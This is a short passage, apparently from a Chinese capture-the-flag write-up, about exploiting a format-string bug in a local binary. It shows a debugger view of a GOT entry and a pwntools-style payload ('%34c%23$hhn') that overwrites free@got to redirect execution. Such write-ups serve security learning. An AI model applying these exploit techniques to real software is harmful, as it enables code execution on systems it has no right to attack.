 首先就利用11:0088│+078 0x7ffd30b514c8 —▸ 0x7ffd30b515b8 —▸ 0x404018 (free@got[plt]) —▸ 0x4011b6 (vuln) ◂— endbr64,将其修改为printf@got[plt]+2(因为非栈上的格式化字符串最好每次最多改两字节)。代码如下: p1=b"%34c%23$hhn" p1=p1.ljust(0x3ff,b'\x00') s(p1)